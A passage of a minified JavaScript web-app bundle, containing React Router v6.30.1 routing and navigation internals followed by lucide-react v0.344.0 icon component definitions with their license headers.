t?n.map((r,l)=>l===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function ld(e,t,n,r){r===void 0&&(r=!1);let l;typeof e=="string"?l=kn(e):(l=fr({},e),G(!l.pathname||!l.pathname.includes("?"),Ss("?","pathname","search",l)),G(!l.pathname||!l.pathname.includes("#"),Ss("#","pathname","hash",l)),G(!l.search||!l.search.includes("#"),Ss("#","search","hash",l)));let i=e===""||l.pathname==="",o=i?"/":l.pathname,a;if(o==null)a=n;else{let f=t.length-1;if(!r&&o.startsWith("..")){let x=o.split("/");for(;x[0]==="..";)x.shift(),f-=1;l.pathname=x.join("/")}a=f>=0?t[f]:"/"}let u=gm(l,a),c=o&&o!=="/"&&o.endsWith("/"),h=(i||o===".")&&n.endsWith("/");return!u.pathname.endsWith("/")&&(c||h)&&(u.pathname+="/"),u}const vt=e=>e.join("/").replace(/\/\/+/g,"/"),wm=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),jm=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,Nm=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function km(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const sd=["post","put","patch","delete"];new Set(sd);const Sm=["get",...sd];new Set(Sm);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function pr(){return pr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},pr.apply(this,arguments)}const go=N.createContext(null),Cm=N.createContext(null),Vt=N.createContext(null),Ql=N.createContext(null),Ct=N.createContext({outlet:null,matches:[],isDataRoute:!1}),id=N.createContext(null);function Em(e,t){let{relative:n}=t===void 0?{}:t;wr()||G(!1);let{basename:r,navigator:l}=N.useContext(Vt),{hash:i,pathname:o,search:a}=cd(e,{relative:n}),u=o;return r!=="/"&&(u=o==="/"?r:vt([r,o])),l.createHref({pathname:u,search:a,hash:i})}function wr(){return N.useContext(Ql)!=null}function jr(){return wr()||G(!1),N.useContext(Ql).location}function od(e){N.useContext(Vt).static||N.useLayoutEffect(e)}function ad(){let{isDataRoute:e}=N.useContext(Ct);return e?$m():bm()}function bm(){wr()||G(!1);let e=N.useContext(go),{basename:t,future:n,navigator:r}=N.useContext(Vt),{matches:l}=N.useContext(Ct),{pathname:i}=jr(),o=JSON.stringify(rd(l,n.v7_relativeSplatPath)),a=N.useRef(!1);return od(()=>{a.current=!0}),N.useCallback(function(c,h){if(h===void 0&&(h={}),!a.current)return;if(typeof c=="number"){r.go(c);return}let f=ld(c,JSON.parse(o),i,h.relative==="path");e==null&&t!=="/"&&(f.pathname=f.pathname==="/"?t:vt([t,f.pathname])),(h.replace?r.replace:r.push)(f,h.state,h)},[t,r,o,i,e])}function ud(){let{matches:e}=N.useContext(Ct),t=e[e.length-1];return t?t.params:{}}function cd(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=N.useContext(Vt),{matches:l}=N.useContext(Ct),{pathname:i}=jr(),o=JSON.stringify(rd(l,r.v7_relativeSplatPath));return N.useMemo(()=>ld(e,JSON.parse(o),i,n==="path"),[e,o,i,n])}function _m(e,t){return Pm(e,t)}function Pm(e,t,n,r){wr()||G(!1);let{navigator:l}=N.useContext(Vt),{matches:i}=N.useContext(Ct),o=i[i.length-1],a=o?o.params:{};o&&o.pathname;let u=o?o.pathnameBase:"/";o&&o.route;let c=jr(),h;if(t){var f;let y=typeof t=="string"?kn(t):t;u==="/"||(f=y.pathname)!=null&&f.startsWith(u)||G(!1),h=y}else h=c;let x=h.pathname||"/",g=x;if(u!=="/"){let y=u.replace(/^\//,"").split("/");g="/"+x.replace(/^\//,"").split("/").slice(y.length).join("/")}let w=rm(e,{pathname:g}),j=Rm(w&&w.map(y=>Object.assign({},y,{params:Object.assign({},a,y.params),pathname:vt([u,l.encodeLocation?l.encodeLocation(y.pathname).pathname:y.pathname]),pathnameBase:y.pathnameBase==="/"?u:vt([u,l.encodeLocation?l.encodeLocation(y.pathnameBase).pathname:y.pathnameBase])})),i,n,r);return t&&j?N.createElement(Ql.Provider,{value:{location:pr({pathname:"/",search:"",hash:"",state:null,key:"default"},h),navigationType:ut.Pop}},j):j}function Lm(){let e=Fm(),t=km(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,l={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return N.createElement(N.Fragment,null,N.createElement("h2",null,"Unexpected Application Error!"),N.createElement("h3",{style:{fontStyle:"italic"}},t),n?N.createElement("pre",{style:l},n):null,null)}const zm=N.createElement(Lm,null);class Tm extends N.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?N.createElement(Ct.Provider,{value:this.props.routeContext},N.createElement(id.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Mm(e){let{routeContext:t,match:n,children:r}=e,l=N.useContext(go);return l&&l.static&&l.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(l.staticContext._deepestRenderedBoundaryId=n.route.id),N.createElement(Ct.Provider,{value:t},r)}function Rm(e,t,n,r){var l;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let o=e,a=(l=n)==null?void 0:l.errors;if(a!=null){let h=o.findIndex(f=>f.route.id&&(a==null?void 0:a[f.route.id])!==void 0);h>=0||G(!1),o=o.slice(0,Math.min(o.length,h+1))}let u=!1,c=-1;if(n&&r&&r.v7_partialHydration)for(let h=0;h<o.length;h++){let f=o[h];if((f.route.HydrateFallback||f.route.hydrateFallbackElement)&&(c=h),f.route.id){let{loaderData:x,errors:g}=n,w=f.route.loader&&x[f.route.id]===void 0&&(!g||g[f.route.id]===void 0);if(f.route.lazy||w){u=!0,c>=0?o=o.slice(0,c+1):o=[o[0]];break}}}return o.reduceRight((h,f,x)=>{let g,w=!1,j=null,y=null;n&&(g=a&&f.route.id?a[f.route.id]:void 0,j=f.route.errorElement||zm,u&&(c<0&&x===0?(w=!0,y=null):c===x&&(w=!0,y=f.route.hydrateFallbackElement||null)));let p=t.concat(o.slice(0,x+1)),d=()=>{let m;return g?m=j:w?m=y:f.route.Component?m=N.createElement(f.route.Component,null):f.route.element?m=f.route.element:m=h,N.createElement(Mm,{match:f,routeContext:{outlet:h,matches:p,isDataRoute:n!=null},children:m})};return n&&(f.route.ErrorBoundary||f.route.errorElement||x===0)?N.createElement(Tm,{location:n.location,revalidation:n.revalidation,component:j,error:g,children:d(),routeContext:{outlet:null,matches:p,isDataRoute:!0}}):d()},null)}var dd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(dd||{}),bl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(bl||{});function Dm(e){let t=N.useContext(go);return t||G(!1),t}function Om(e){let t=N.useContext(Cm);return t||G(!1),t}function Im(e){let t=N.useContext(Ct);return t||G(!1),t}function fd(e){let t=Im(),n=t.matches[t.matches.length-1];return n.route.id||G(!1),n.route.id}function Fm(){var e;let t=N.useContext(id),n=Om(bl.UseRouteError),r=fd(bl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function $m(){let{router:e}=Dm(dd.UseNavigateStable),t=fd(bl.UseNavigateStable),n=N.useRef(!1);return od(()=>{n.current=!0}),N.useCallback(function(l,i){i===void 0&&(i={}),n.current&&(typeof l=="number"?e.navigate(l):e.navigate(l,pr({fromRouteId:t},i)))},[e,t])}function Um(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function Te(e){G(!1)}function Am(e){let{basename:t="/",children:n=null,location:r,navigationType:l=ut.Pop,navigator:i,static:o=!1,future:a}=e;wr()&&G(!1);let u=t.replace(/^\/*/,"/"),c=N.useMemo(()=>({basename:u,navigator:i,static:o,future:pr({v7_relativeSplatPath:!1},a)}),[u,a,i,o]);typeof r=="string"&&(r=kn(r));let{pathname:h="/",search:f="",hash:x="",state:g=null,key:w="default"}=r,j=N.useMemo(()=>{let y=xo(h,u);return y==null?null:{location:{pathname:y,search:f,hash:x,state:g,key:w},navigationType:l}},[u,h,f,x,g,w,l]);return j==null?null:N.createElement(Vt.Provider,{value:c},N.createElement(Ql.Provider,{children:n,value:j}))}function Ra(e){let{children:t,location:n}=e;return _m(yi(t),n)}new Promise(()=>{});function yi(e,t){t===void 0&&(t=[]);let n=[];return N.Children.forEach(e,(r,l)=>{if(!N.isValidElement(r))return;let i=[...t,l];if(r.type===N.Fragment){n.push.apply(n,yi(r.props.children,i));return}r.type!==Te&&G(!1),!r.props.index||!r.props.children||G(!1);let o={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(o.children=yi(r.props.children,i)),n.push(o)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function wi(){return wi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},wi.apply(this,arguments)}function Bm(e,t){if(e==null)return{};var n={},r=Object.keys(e),l,i;for(i=0;i<r.length;i++)l=r[i],!(t.indexOf(l)>=0)&&(n[l]=e[l]);return n}function Vm(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Wm(e,t){return e.button===0&&(!t||t==="_self")&&!Vm(e)}const Hm=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Qm="6";try{window.__reactRouterVersion=Qm}catch{}const Km="startTransition",Da=Ad[Km];function Ym(e){let{basename:t,children:n,future:r,window:l}=e,i=N.useRef();i.current==null&&(i.current=em({window:l,v5Compat:!0}));let o=i.current,[a,u]=N.useState({action:o.action,location:o.location}),{v7_startTransition:c}=r||{},h=N.useCallback(f=>{c&&Da?Da(()=>u(f)):u(f)},[u,c]);return N.useLayoutEffect(()=>o.listen(h),[o,h]),N.useEffect(()=>Um(r),[r]),N.createElement(Am,{basename:t,children:n,location:a.location,navigationType:a.action,navigator:o,future:r})}const Xm=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",Gm=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,L=N.forwardRef(function(t,n){let{onClick:r,relative:l,reloadDocument:i,replace:o,state:a,target:u,to:c,preventScrollReset:h,viewTransition:f}=t,x=Bm(t,Hm),{basename:g}=N.useContext(Vt),w,j=!1;if(typeof c=="string"&&Gm.test(c)&&(w=c,Xm))try{let m=new URL(window.location.href),v=c.startsWith("//")?new URL(m.protocol+c):new URL(c),S=xo(v.pathname,g);v.origin===m.origin&&S!=null?c=S+v.search+v.hash:j=!0}catch{}let y=Em(c,{relative:l}),p=Zm(c,{replace:o,state:a,target:u,preventScrollReset:h,relative:l,viewTransition:f});function d(m){r&&r(m),m.defaultPrevented||p(m)}return N.createElement("a",wi({},x,{href:w||y,onClick:j||i?r:d,ref:n,target:u}))});var Oa;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Oa||(Oa={}));var Ia;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Ia||(Ia={}));function Zm(e,t){let{target:n,replace:r,state:l,preventScrollReset:i,relative:o,viewTransition:a}=t===void 0?{}:t,u=ad(),c=jr(),h=cd(e,{relative:o});return N.useCallback(f=>{if(Wm(f,n)){f.preventDefault();let x=r!==void 0?r:El(c)===El(h);u(e,{replace:x,state:l,preventScrollReset:i,relative:o,viewTransition:a})}},[c,u,h,r,l,n,e,i,o,a])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var Jm={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qm=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),T=(e,t)=>{const n=N.forwardRef(({color:r="currentColor",size:l=24,strokeWidth:i=2,absoluteStrokeWidth:o,className:a="",children:u,...c},h)=>N.createElement("svg",{ref:h,...Jm,width:l,height:l,stroke:r,strokeWidth:o?Number(i)*24/Number(l):i,className:["lucide",`lucide-${qm(e)}`,a].join(" "),...c},[...t.map(([f,x])=>N.createElement(f,x)),...Array.isArray(u)?u:[u]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const eh=T("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Dn=T("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const th=T("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nh=T("Bell",[["path",{d:"M6 8a6 6 0 0 1 12 0c0 7 3 9 3 9H3s3-2 3-9",key:"1qo2s2"}],["path",{d:"M10.3 21a1.94 1.94 0 0 0 3.4 0",key:"qgo35s"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rh=T("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sn=T("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nr=T("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lh=T("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sh=T("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Kl=T("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ih=T("Facebook",[["path",{d:"M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z",key:"1jg4f8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vo=T("Film",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M7 3v18",key:"bbkbws"}],["path",{d:"M3 7.5h4",key:"zfgn84"}],["path",{d:"M3 12h18",key:"1i2n21"}],["path",{d:"M3 16.5h4",key:"1230mu"}],["path",{d:"M17 3v18",key:"in4fa5"}],["path",{d:"M17 7.5h4",key:"myr1c1"}],["path",{d:"M17 16.5h4",key:"go4c1d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const oh=T("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pd=T("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ah=T("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const uh=T("Instagram",[["rect",{width:"20",height:"20",x:"2",y:"2",rx:"5",ry:"5",key:"2e1cvw"}],["path",{d:"M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z",key:"9exkf1"}],["line",{x1:"17.5",x2:"17.51",y1:"6.5",y2:"6.5",key:"r4j83e"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const md=T("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Fa=T("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hd=T("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xd=T("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ch=T("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dh=T("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $a=T("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fh=T("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dn=T("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fn=T("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ph=T("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gd=T("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mh=T("Siren",[["path",{d:"M7 18v-6a5 5 0 1 1 10 0v6",key:"pcx96s"}],["path",{d:"M5 21a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-1a2 2 0 0 0-2-2H7a2 2 0 0 0-2 2z",key:"1b4s83"}],["path",{d:"M21 12h1",key:"jtio3y"}],["path",{d:"M18.5 4.5 18 5",key:"g5sp9y"}],["path",{d:"M2 12h1",key:"1uaihz"}],["path",{d:"M12 2v1",key:"11qlp1"}],["path",{d:"m4.929 4.929.707.707",key:"1i51kw"}],["path",{d:"M12 12v6",key:"3ahymv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const it=T("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vd=T("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Br=T("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _l=T("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hh=T("Twitter",[["path",{d:"M22 4s-.7 2.1-2 3.4c1.6 10-9.4 17.3-18 11.6 2.2.1 4.4-.6 6-2C3 15.5.5 9.6 3 5c2.2 2.6 5.6 4.1 9 4-.9-4.2 4-6.6 7-3.8 1.1 0 3-1.2 3-1.2z",key:"pff0z6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pl=T("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
